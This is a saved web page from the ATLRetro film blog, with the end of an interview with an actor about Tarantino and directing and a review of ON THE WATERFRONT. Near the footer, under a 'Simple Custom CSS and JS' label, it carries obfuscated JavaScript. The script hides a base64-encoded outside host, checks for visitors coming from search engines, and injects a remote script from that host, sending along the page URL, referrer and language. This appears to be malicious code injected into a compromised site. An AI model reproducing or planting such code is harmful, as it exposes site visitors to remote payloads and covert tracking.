<p class="p1"><em><span class="s1">There was once talk of you and<strong> John Travolta</strong> reprising your roles from RESERVOIR DOGS and PULP FICTION in a prequel, in which your characters were brothers<b>.</b></span></em></p>
<p class="p1"><span class="s1">The Vega brothers! Well, you know John and I are not kids any more. I was at the <strong>Cannes Film Festival</strong> recently, hanging around with Quentin, when I finally met John. Now that the two of us have been standing together in the same room with Quentin, I think the idea became a little more interesting, more timely. I don’t think it would necessarily be a prequel, but I do think him and me together in some capacity, in a reminder of the other two pictures, is a lot more possible now. It would be nice, wouldn’t it? But you’ll have to ask Quentin about that.</span></p>
<p class="p1"><em><span class="s1">One final question: Have you thought about doing any directing?</span></em></p>
<p class="p1"><span class="s1">You know what? I just finished a <strong>Roger Corman</strong> picture called <strong><a href="https://www.youtube.com/watch?v=P0qXrxqxiuY" target="_blank">COBRAGATOR</a></strong> (2015). I love Roger! His movies are sci-fi pictures, and there is something about a Roger Corman film that’s different from the rest of that genre. Working for him is a pleasure, and I did get to do some directing in it, and I got a great deal of pleasure out of it. I realized that I’ve been wanting to direct forever, but nobody’s ever asked me to do it. The hard thing about it is you need that breakout, you need someone to actually say, “Okay, you get to direct this movie,” but if you haven’t ever done it before, there’s always that doubt. Can he really do it? Can he actually direct? Which, obviously, I could. I’d love to do that. I hope it’s in my future. I would like to do that a lot. <span class="Apple-converted-space">   </span></span></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/007/" rel="tag">007</a>, <a href="https://www.atlretro.com/tag/427-chevelle/" rel="tag">427 chevelle</a>, <a href="https://www.atlretro.com/tag/57-chevy/" rel="tag">57 chevy</a>, <a href="https://www.atlretro.com/tag/67-gto/" rel="tag">67 gto</a>, <a href="https://www.atlretro.com/tag/a-streetcar-named-desire/" rel="tag">A streetcar named desire</a>, <a href="https://www.atlretro.com/tag/alec-baldwin/" rel="tag">Alec Baldwin</a>, <a href="https://www.atlretro.com/tag/alex-oloughlin/" rel="tag">alex o'loughlin</a>, <a href="https://www.atlretro.com/tag/andrzej-sekula/" rel="tag">Andrzej Sekula</a>, <a href="https://www.atlretro.com/tag/barbara-broccoli/" rel="tag">barbara broccoli</a>, <a href="https://www.atlretro.com/tag/camaro/" rel="tag">camaro</a>, <a href="https://www.atlretro.com/tag/cannes/" rel="tag">Cannes</a>, <a href="https://www.atlretro.com/tag/cat-ballou/" rel="tag">Cat Ballou</a>, <a href="https://www.atlretro.com/tag/charles-bukowski/" rel="tag">charles bukowski</a>, <a href="https://www.atlretro.com/tag/chris-penn/" rel="tag">Chris penn</a>, <a href="https://www.atlretro.com/tag/christopher-walken/" rel="tag">christopher walken</a>, <a href="https://www.atlretro.com/tag/cobra-gator/" rel="tag">cobra-gator</a>, <a href="https://www.atlretro.com/tag/danny-trejo/" rel="tag">Danny Trejo</a>, <a href="https://www.atlretro.com/tag/dean-martin/" rel="tag">Dean Martin</a>, <a href="https://www.atlretro.com/tag/die-another-day/" rel="tag">Die Another Day</a>, <a href="https://www.atlretro.com/tag/donnie-brasco/" rel="tag">donnie brasco</a>, <a href="https://www.atlretro.com/tag/ear/" rel="tag">ear</a>, <a href="https://www.atlretro.com/tag/felix-leiter/" rel="tag">felix leiter</a>, <a href="https://www.atlretro.com/tag/free-willy/" rel="tag">free willy</a>, <a href="https://www.atlretro.com/tag/gregory-nicoll/" rel="tag">gregory nicoll</a>, <a href="https://www.atlretro.com/tag/hateful-8/" rel="tag">hateful 8</a>, <a href="https://www.atlretro.com/tag/hawaii/" rel="tag">Hawaii</a>, <a href="https://www.atlretro.com/tag/hawaii-5-0/" rel="tag">hawaii 5-0</a>, <a href="https://www.atlretro.com/tag/hawaii-five-o/" rel="tag">hawaii five-o</a>, <a href="https://www.atlretro.com/tag/hell-ride/" rel="tag">hell ride</a>, <a href="https://www.atlretro.com/tag/hope-lost/" rel="tag">hope lost</a>, <a href="https://www.atlretro.com/tag/james-bond/" rel="tag">James Bond</a>, <a href="https://www.atlretro.com/tag/jim-thompson/" rel="tag">jim thompson</a>, <a href="https://www.atlretro.com/tag/john-dahl/" rel="tag">john dahl</a>, <a href="https://www.atlretro.com/tag/john-sturges/" rel="tag">john sturges</a>, <a href="https://www.atlretro.com/tag/john-travolta/" rel="tag">John Travolta</a>, <a href="https://www.atlretro.com/tag/judy-dench/" rel="tag">judy dench</a>, <a href="https://www.atlretro.com/tag/karl-malden/" rel="tag">Karl Malden</a>, <a href="https://www.atlretro.com/tag/kill-bill/" rel="tag">kill bill</a>, <a href="https://www.atlretro.com/tag/kill-me-again/" rel="tag">kill me again</a>, <a href="https://www.atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://www.atlretro.com/tag/lee-marvin/" rel="tag">Lee Marvin</a>, <a href="https://www.atlretro.com/tag/marlon-brando/" rel="tag">Marlon Brando</a>, <a href="https://www.atlretro.com/tag/matt-helm/" rel="tag">matt helm</a>, <a href="https://www.atlretro.com/tag/michael-madsen/" rel="tag">michael madsen</a>, <a href="https://www.atlretro.com/tag/mickey-rourke/" rel="tag">mickey rourke</a>, <a href="https://www.atlretro.com/tag/mister-blonde/" rel="tag">mister blonde</a>, <a href="https://www.atlretro.com/tag/mr-blonde/" rel="tag">mr blonde</a>, <a href="https://www.atlretro.com/tag/nevada-smith/" rel="tag">nevada smith</a>, <a href="https://www.atlretro.com/tag/one-eyed-jacks/" rel="tag">one-eyed jacks</a>, <a href="https://www.atlretro.com/tag/peter-weller/" rel="tag">Peter Weller</a>, <a href="https://www.atlretro.com/tag/pierce-brosnan/" rel="tag">Pierce Brosnan</a>, <a href="https://www.atlretro.com/tag/plymouth-roadrunner/" rel="tag">plymouth roadrunner</a>, <a href="https://www.atlretro.com/tag/point-blank/" rel="tag">Point Blank</a>, <a href="https://www.atlretro.com/tag/pulp-fiction/" rel="tag">pulp fiction</a>, <a href="https://www.atlretro.com/tag/pulp-fitcion/" rel="tag">pulp fitcion</a>, <a href="https://www.atlretro.com/tag/quentin-tarantino/" rel="tag">quentin tarantino</a>, <a href="https://www.atlretro.com/tag/reservoir-dogs/" rel="tag">reservoir dogs</a>, <a href="https://www.atlretro.com/tag/robocop/" rel="tag">Robocop</a>, <a href="https://www.atlretro.com/tag/roger-corman/" rel="tag">Roger Corman</a>, <a href="https://www.atlretro.com/tag/sam-peckinpah/" rel="tag">Sam Peckinpah</a>, <a href="https://www.atlretro.com/tag/scott-caan/" rel="tag">scott caan</a>, <a href="https://www.atlretro.com/tag/smith-wesson/" rel="tag">smith &amp; wesson</a>, <a href="https://www.atlretro.com/tag/species/" rel="tag">species</a>, <a href="https://www.atlretro.com/tag/stagecoach/" rel="tag">stagecoach</a>, <a href="https://www.atlretro.com/tag/stanley-kubrick/" rel="tag">Stanley Kubrick</a>, <a href="https://www.atlretro.com/tag/steve-mcqueen/" rel="tag">Steve McQueen</a>, <a href="https://www.atlretro.com/tag/stingray/" rel="tag">stingray</a>, <a href="https://www.atlretro.com/tag/strength-and-honor/" rel="tag">strength and honor</a>, <a href="https://www.atlretro.com/tag/superbird/" rel="tag">superbird</a>, <a href="https://www.atlretro.com/tag/tarantino/" rel="tag">Tarantino</a>, <a href="https://www.atlretro.com/tag/the-dirty-dozen/" rel="tag">the dirty dozen</a>, <a href="https://www.atlretro.com/tag/the-getaway/" rel="tag">the getaway</a>, <a href="https://www.atlretro.com/tag/the-hateful-eight/" rel="tag">the hateful eight</a>, <a href="https://www.atlretro.com/tag/the-magnificent-seven/" rel="tag">the magnificent seven</a>, <a href="https://www.atlretro.com/tag/the-wrestler/" rel="tag">the wrestler</a>, <a href="https://www.atlretro.com/tag/tim-roth/" rel="tag">tim roth</a>, <a href="https://www.atlretro.com/tag/uma-thurman/" rel="tag">uma thurman</a>, <a href="https://www.atlretro.com/tag/vega-brothers/" rel="tag">vega brothers</a>, <a href="https://www.atlretro.com/tag/vice/" rel="tag">vice</a>, <a href="https://www.atlretro.com/tag/western/" rel="tag">western</a>, <a href="https://www.atlretro.com/tag/wyatt-earp/" rel="tag">wyatt earp</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2013/03/29/waterfront/">Retro Review: ON THE WATERFRONT Proved Marlon Brando Was Much More Than a Contender, at Plaza Theatre This Week</a></h2>
            Posted on: <strong>Mar 29th, 2013</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/03/on_the_waterfront.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-8335" title="on_the_waterfront" src="https://www.atlretro.com/wp-content/uploads/2013/03/on_the_waterfront.jpg" alt="" width="443" height="680" srcset="https://www.atlretro.com/wp-content/uploads/2013/03/on_the_waterfront.jpg 492w, https://www.atlretro.com/wp-content/uploads/2013/03/on_the_waterfront-195x300.jpg 195w" sizes="auto, (max-width: 443px) 100vw, 443px" /></a>ON THE WATERFRONT (1954); Dir: Elia Kazan; Starring Marlon Brando, Karl Malden, Lee J. Cobb; Starts Friday, March 29.; </strong><a href="https://www.plazaatlanta.com/coming-soon.html"><strong>The Plaza Theatre</strong></a></p>
<p><em>By Andrew Kemp</em><br />
<em> Contributing Writer</em></p>
<p><strong><a href="https://www.youtube.com/watch?v=xSImMMMf5nA">ON THE WATERFRONT</a></strong> (1954), a landmark film of the 1950s featuring one of the maybe two or three most memorable roles of <strong>Marlon Brando</strong>’s career, begins a revival run today at the <strong>Plaza Theatre</strong>. It’s a movie that many people have heard of but few have actually seen, and it’s one of those crazy films where the story behind the scenes casts a longer shadow than the one on the screen.</p>
<p>Brando stars as Terry Malloy, a simple guy who keeps to himself, tends a pigeon coop, and finds work by the day on the New Jersey docks. His brother, Charley (<strong>Rod Steiger</strong>), is connected to the dockworkers’ union run by Johnny Friendly (<strong>Lee J. Cobb</strong>), a crook who years ago put an end to Terry’s rising boxing career by forcing Terry to throw a fight. When Friendly comes under investigation by the authorities, he rallies the union around him and starts snipping the loose ends, but when Terry develops a distaste for Friendly’s murders, he has to make a decision between staying loyal to the union or doing what he knows to be right.</p>
<p>ON THE WATERFRONT is a conservative parable, an anti-union tale that works because of (or in spite of?) the seething anti-Commie anger of legendary director <strong>Elia Kazan</strong>. During the peak of the Red Scare, Kazan was dragged before <strong>Joseph McCarthy</strong>’s House Committee on Un-American Activities and, either from an inflated sense of patriotism or a desire to save his own neck, came clean about his past associations with communist groups and even named names of his co-conspirators (most of whom went to a few parties in their youth and then went to bed. It’s Hollywood, after all. The only ideology is the opening weekend). The film community turned on Kazan for cooperating with the witch hunt, but a defiant Kazan refused to apologize. He truly believed in the danger Communism posed to America, and hated the fact that some around him questioned <em>his</em> patriotism, the guy willing to ferret out the Red Threat. Kazan funneled his anger into the story of Terry Malloy and his crummy life, ruined when Terry bowed to pressure and refused to stick up for his principles, a man crushed by doing the bidding of others rather than himself. Terry is an Ayn Rand cautionary tale.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/03/water2.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-8336" title="water2" src="https://www.atlretro.com/wp-content/uploads/2013/03/water2-241x300.jpg" alt="" width="241" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2013/03/water2-241x300.jpg 241w, https://www.atlretro.com/wp-content/uploads/2013/03/water2-825x1024.jpg 825w, https://www.atlretro.com/wp-content/uploads/2013/03/water2.jpg 948w" sizes="auto, (max-width: 241px) 100vw, 241px" /></a>If ON THE WATERFRONT doesn’t jibe with your brand of politics, it’s tempting to dismiss it as propaganda, but that would mean ignoring a truly great movie and one of the all-time great film performances. Kazan was a master storyteller and he was motivated to bring his very best game. The film sweats anger from its pores as it depicts the trials of Terry, played by Brando as the ultimate sad sack resigned to having missed the only chances that would ever come his way. Brando was only a couple of years removed from his foundation-shattering performance as Stanley in <strong><a href="https://www.youtube.com/watch?v=bmQcX8hE33w">A STREETCAR NAMED DESIRE</a></strong> (1951), also directed by Kazan, and the actor uses ON THE WATERFRONT as a lab to experiment with his role as an anti-star. The studio system was still strong in 1954, and the currency of the day was bankable movie stars. They didn’t want actors, they wanted known quantities who could repeat a winning performance in picture after picture. To his credit, Brando couldn’t have cared less what the studio wanted, or that he was meant to be a sex symbol. He disappeared into his roles, inhabiting them in a way that sparked a revolution in movie acting, and that’s not hyperbole. Brando changed everything, and he’s so electric and alive in the role of Terry that the weight of his cinematic legacy disappears. He’s perfect.</p>
<p>Equally incredible is the work of <strong>Karl Malden</strong> as the “dock priest” who fights the tyranny of the union bosses with impassioned speeches and principled beliefs. Malden was a tremendous actor, but he’s never better as he competes with the force of nature he’s acting against. Don’t miss Malden’s fiery speech to the dockworkers whose behavior has strayed so far from the moral high ground.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/03/water1.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-8337" title="water1" src="https://www.atlretro.com/wp-content/uploads/2013/03/water1-300x226.jpg" alt="" width="300" height="226" srcset="https://www.atlretro.com/wp-content/uploads/2013/03/water1-300x226.jpg 300w, https://www.atlretro.com/wp-content/uploads/2013/03/water1.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>ON THE WATERFRONT’s most famous line—“I coulda been a contender!”—is a cry from Kazan that everybody has a right to stand up for what they believe in. If Terry had refused the dive, he could have been somebody. In Kazan’s mind, he avoided the easy fall. Naming names to McCarthy <em>was</em> the hard way out, at least as he saw it. ON THE WATERFRONT is Kazan’s angry appeal to see the nobility in sticking to your principles, even at the cost of a friend. The subject is a thorny one, even fifty years and a lifetime of politics away.</p>
<p><strong><em>Andrew Kemp</em></strong><em> is a screenwriter and game writer who started talking about movies in 1984 and got stuck that way. He writes at </em><a href="https://www.thehollywoodprojects.com/"><strong><em>www.thehollywoodprojects.com</em></strong></a><em> and hosts a bimonthly screening series of classic films at theaters around Atlanta.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/a-streetcar-named-desire/" rel="tag">A streetcar named desire</a>, <a href="https://www.atlretro.com/tag/andrew-kemp/" rel="tag">Andrew Kemp</a>, <a href="https://www.atlretro.com/tag/elia-kazan/" rel="tag">Elia Kazan</a>, <a href="https://www.atlretro.com/tag/house-committee-on-un-american-actvities/" rel="tag">House Committee on Un-American Actvities</a>, <a href="https://www.atlretro.com/tag/joseph-mccarthy/" rel="tag">Joseph McCarthy</a>, <a href="https://www.atlretro.com/tag/karl-malden/" rel="tag">Karl Malden</a>, <a href="https://www.atlretro.com/tag/lee-j-cobb/" rel="tag">Lee J Cobb</a>, <a href="https://www.atlretro.com/tag/marlon-brando/" rel="tag">Marlon Brando</a>, <a href="https://www.atlretro.com/tag/on-the-waterfront/" rel="tag">On the Waterfront</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/red-scare/" rel="tag">Red Scare</a>, <a href="https://www.atlretro.com/tag/retro-review-2/" rel="tag">retro review</a>, <a href="https://www.atlretro.com/tag/rod-steiger/" rel="tag">Rod Steiger</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2025 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magatheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.atlretro.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.atlretro.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":6640,"search_query":"","signature":"77bfc38f2c1e9782cfc8c953da275b19","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":6640,"search_query":"","signature":"77bfc38f2c1e9782cfc8c953da275b19","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.atlretro.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=85411c71db"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>